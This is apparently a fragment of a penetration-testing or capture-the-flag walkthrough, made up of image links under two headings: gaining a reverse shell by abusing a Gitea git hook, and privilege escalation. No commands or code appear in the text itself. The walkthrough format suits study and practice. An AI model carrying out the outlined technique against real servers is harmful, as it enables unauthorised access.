





Exploiting Gitea Githook to start a reverse shell



Privilege Escalation
